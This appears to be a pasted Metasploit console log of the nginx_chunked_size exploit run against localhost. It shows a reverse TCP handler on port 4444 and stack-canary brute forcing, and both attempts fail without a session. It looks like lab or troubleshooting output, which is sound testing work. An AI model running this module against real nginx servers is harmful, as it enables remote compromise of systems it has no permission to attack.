 msf6 exploit(linux/http/nginx_chunked_size) > run
[*] Exploiting target 127.0.0.1
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 127.0.0.1:80 - Searching for stack canary
[*] 127.0.0.1:80 - Assuming byte 0 0x00
[*] 127.0.0.1:80 - Brute forcing byte 1
[+] 127.0.0.1:80 - Byte 1 found: 0x00
[*] 127.0.0.1:80 - Brute forcing byte 2
[+] 127.0.0.1:80 - Byte 2 found: 0x00
[*] 127.0.0.1:80 - Brute forcing byte 3
[+] 127.0.0.1:80 - Byte 3 found: 0x00
[-] 127.0.0.1:80 - Exploit aborted due to failure: unknown: 127.0.0.1:80 - Unable to find stack canary
[*] Exploiting target ::1
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] ::1:80 - Searching for stack canary
[*] ::1:80 - Assuming byte 0 0x00
[*] ::1:80 - Brute forcing byte 1
[-] ::1:80 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host ([::1]:80).
[*] Exploit completed, but no session was created.